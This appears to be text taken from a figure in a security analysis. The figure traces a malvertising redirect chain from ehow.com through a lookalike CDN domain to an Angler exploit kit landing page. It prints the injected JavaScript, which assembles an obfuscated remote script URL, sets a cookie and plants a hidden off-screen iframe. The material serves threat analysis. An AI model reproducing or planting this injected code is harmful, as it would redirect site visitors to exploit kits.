 1
ehow.com
2
ehowcdn.com
3
cdn3.optimizelys.com
4
cleanclone.com
302 redirect
5
morningfloyingdeep.xyz
Angler exploit kit
landing page
function js() {
var s = document.createElement("script");
s.type = 'text/javascript';
s.src = "" + "ht" + "t" + "p" + "://cd" + "n3.o" + "ptimi" + "zelys" + ".co"
+ "m/" + "js/1" + "8/9" + "/" + "ga" + ".js" + "?" + "a" + "pp_ke" + "
y=65e" + "cf5c" + "831" + "3140" + "0061" + "14" + "b" + "2" + "e87b4" +
"68" + "e16";
var html = document.documentElement;
html.insertBefore(s, html.lastChild);
setCookie(tdsCook, tdsCookVal, {
'expires': 259200
});
}
(function() {
var inc = 0;
function wait_b() {
inc++;
if (inc > 200) return false;
if (!document.body) setTimeout(wait_b, 500);
else(function() {
var ifrm = document.createElement("IFRAME");
ifrm.src = "http://i.cleanclone.com/api/869addc1/4618/4293/8509/84efbc936a1b/
index.html?t=1430400346.49&app_key=65ecf5c8313140006114b2e87b468e16";
ifrm.setAttribute("height", "10");
ifrm.setAttribute("width", "10");
ifrm.setAttribute("frameborder", "0");
ifrm.setAttribute("scrolling", "no");
ifrm.setAttribute("allowTransparency", "allowtransparency");
ifrm.style.position = "absolute";
ifrm.style.left = "-10px";
ifrm.style.bottom = "0";
document.body.appendChild(ifrm);
})();
}
wait_b();
})();
drops.wooyun.org